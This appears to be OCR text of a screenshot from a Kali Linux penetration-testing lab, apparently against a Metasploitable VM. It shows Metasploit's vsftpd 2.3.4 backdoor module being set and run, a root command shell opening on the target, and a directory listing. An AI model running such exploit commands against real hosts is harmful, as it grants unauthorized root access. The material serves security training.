 Applications Places Terminator Sat 15:40 1
root@kali: ~
root@kali: ~/metasploitabl... root@kali: ~/metasploitabl... root@kali: ~ root@kali: ~/metasploitabl...
root@kali: ~ 94x19
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39847 -> 10.0.2.5:6200) at 2021-05-01 15:39:16 +
0600
ls
bin
boot
cdrom
dev
etc
home